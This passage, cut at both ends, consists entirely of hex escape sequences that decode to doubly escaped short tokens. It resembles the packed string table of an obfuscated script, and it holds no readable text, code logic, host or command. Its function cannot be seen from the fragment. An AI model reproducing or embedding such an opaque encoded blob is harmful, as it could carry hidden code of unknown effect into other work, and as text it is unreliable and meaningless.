x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x